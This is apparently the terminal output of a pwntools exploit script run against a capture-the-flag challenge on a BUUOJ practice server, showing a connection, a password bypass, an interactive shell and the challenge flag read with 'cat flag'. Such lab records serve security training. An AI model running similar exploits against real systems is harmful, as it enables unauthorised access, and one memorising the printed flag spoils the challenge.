 daydreamer@daydreamer-virtual-machine:~/下载$ python3 7.py
[+] Opening connection to node4.buuoj.cn on port 28635: Done
/home/daydreamer/下载/7.py:10: BytesWarning: Text is not bytes; assuming ASCII,
no guarantees. See https://docs.pwntools.com/#bytes
  c.sendline(str(0x10101010))
[*] Switching to interactive mode
your name:Hello,D\xcE\xcF\xcG\xc
byour passwd:ok!!
$ cat flag
flag{bbd2b44d-b7bf-436b-b0f5-87bfede394e9}
$